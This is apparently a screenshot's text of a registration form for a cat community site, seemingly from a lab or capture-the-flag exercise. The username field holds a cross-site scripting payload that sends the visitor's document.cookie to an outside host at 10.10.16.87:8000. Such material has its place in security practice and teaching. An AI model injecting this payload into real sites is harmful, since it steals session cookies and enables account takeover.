 Join the Best Cat Community
Register
Username:
<script> new Image().src = 'http://10.10.16.87:8000/?c=' + document.cookie; </script>
Email:
aa@a.a
Password:
•
Register
Already have an account?